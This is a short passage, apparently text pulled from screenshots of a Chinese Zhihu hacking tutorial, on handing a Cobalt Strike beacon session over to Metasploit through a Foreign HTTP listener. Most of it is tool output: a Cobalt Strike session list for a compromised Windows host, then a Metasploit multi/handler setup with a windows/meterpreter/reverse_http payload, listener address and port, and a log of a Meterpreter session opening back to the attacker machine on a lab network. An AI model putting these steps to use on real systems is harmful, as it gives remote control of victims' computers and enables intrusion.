 配置好后在上线的主机上右击Spawn（增加会话），选择Foreign HTTP监听模块，
这时候msf监听那边就会接收到会话
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.43.106 169.254.184.170 Zzss XuanJian DESKTOP-T7GJSKA
192.168.43.106 169.254.184.170 Zzss XuanJian DESKTOP-T7GJSKA
进入beacon
执行
目标
中转
增加会话
梼杌
会话
知乎 @小道hack
日志X 监听器X Beacon 169.254.184.170@13004 X 监听器X
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.43.147
lhost => 192.168.43.147
msf5 exploit(multi/handler) > set lport 2020
lport => 2020
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.43.147:2020
[*] http://192.168.43.147:2020 handling request from 192.168.43.106; (UUID: djbuiojv) S
taging x86 payload (181337 bytes) ...
[*] Meterpreter session 4 opened (192.168.43.147:2020 -> 192.168.43.106:51968) at 2020-
12-08 00:51:49 +0800
meterpreter >
知乎 @小道hack